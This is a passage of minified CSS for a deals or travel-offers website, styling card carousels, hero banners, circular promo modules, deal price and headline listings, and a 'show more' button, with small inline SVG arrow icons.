(-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button 